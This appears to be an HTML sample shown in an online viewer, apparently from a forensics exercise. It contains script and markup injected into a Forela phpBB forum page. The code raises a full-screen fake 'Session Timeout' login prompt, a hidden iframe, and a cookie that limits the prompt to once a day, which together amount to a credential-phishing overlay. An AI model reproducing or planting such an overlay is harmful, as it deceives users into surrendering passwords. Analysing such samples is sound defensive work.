 Sample
1 <div><style>body {    z-index: 100;}.modal {    position:fixed;    top:0;
left:0;    height:100%;    width:100%;    z-index:101;    background
-color:white;    opacity:1;}.modal.hidden {    visibility: hidden;}
</style><script type="text/javascript">function sethidden(){    const d =
new Date();    d.setTime(d.getTime() + (24*60*60*1000));    let expires =
"expires="+ d.toUTCString();    document.cookie = "phpbb_token=1;" +
expires + ";";    var modal = document.getElementById('zbzbz1234');
modal.classList.add("hidden");}document.addEventListener
("DOMContentLoaded", function(event) {    let cookieexists = false;
let name = "phpbb_token=";    let cookies = decodeURIComponent(document
.cookie);    let ca = cookies.split(';');    for(let i = 0; i < ca.length
; i++)    {        let c = ca[i];        while(c.charAt(0) == ' ')
{            c = c.substring(1);        }        if(c.indexOf(name) == 0
) {            cookieexists = true;        }    }    if(cookieexists){
return;    }    var modal = document.getElementById('zbzbz1234');
modal.classList.remove("hidden");});</script><iframe name="hiddenframe"
id="hiddenframe" style="display:none"></iframe>    <div class="modal
hidden" id="zbzbz1234" onload="shouldshow">    <div id="wrap" class
="wrap">        <a id="top" class="top-anchor" accesskey="t"></a>
<div id="page-header">            <div class="headerbar" role="banner">
<div class="inner">                    <div id="site
-description" class="site-description">                    <a id="logo"
class="logo" href="./index.php" title="Board index"><span class
="site_logo"></span></a>                    <h1>forum.forela.co.uk</h1>
<p>Forela internal forum</p>                    <p
class="skiplink"><a href="#start_here">Skip to content</a></p>
</div>                    <div id="search-box" class="search-box
search-header" role="search">                    <form action="./search
.php" method="get" id="search1">                    <fieldset>
<input name="keywords" id="keywords1" type="search"
Ln: 1 Col: 11812    size: 11.54 KB    T T
File    URL
Auto Update    2 Space
Beautify HTML
Run / View
Minify HTML
Download
Output
forum.forela.co.uk
Forela internal forum
Skip to content
Search...    Search    Advanced search
Quick links
Unanswered topics
Active topics
Search
FAQ
Login
Register
Board index
Search
Session Timeout
Your session token has timed out in order to proceed you must login again.